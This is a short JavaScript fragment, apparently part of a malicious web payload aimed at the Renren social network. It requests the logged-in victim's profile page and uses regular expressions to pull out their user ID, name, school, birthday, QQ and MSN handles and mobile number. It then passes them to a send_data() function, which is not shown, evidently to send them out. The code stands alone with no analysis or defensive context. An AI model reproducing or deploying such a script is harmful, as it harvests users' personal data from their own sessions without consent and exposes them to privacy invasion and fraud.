 function get_self_info(){
new XN.net.xmlhttp({url:"http://www.renren.com/profile.do?v=info_ajax&undefined",method:"GET",onSuccess:function(r){
var text_html = r.responseText;
var id,name,birthday,qq,school,mobile,msn,day,month,year;
id = /getalbumprofile\.do\?owner\=(\d+)/.exec(text_html)[1];
my_id = id;
school = /pf_spread\'\>(.*?)\<\/a\>/.exec(text_html)[1];
year = /birt\"\,\"year\"\:\"(\d+)/.exec(text_html)[1];
month = /birt\"\,\"month\"\:\"(\d+)/.exec(text_html)[1];
day = /birt\"\,\"day\"\:\"(\d+)/.exec(text_html)[1];
name = /alt\=\"([^\"]+)的大头贴/.exec(text_html)[1];
if(month <= 9){
month = "0"+month;
}
if(day <= 9){
day = "0"+day;
}
birthday = year + month + day;
qq = /QQ.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
msn = /MSN.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
mobile = /手机号.*?dd\>(.*?)\<\/dd/.exec(text_html)[1];
var data = "type=self_info&id=" + id + "&name=" + encodeURIComponent(name)
+ "&school=" + encodeURIComponent(school)
+ "&birth=" + birthday
+ "&qq=" + qq
+ "&msn=" + encodeURIComponent(msn)
+ "&mobile=" + mobile;
send_data(data);
}
});
}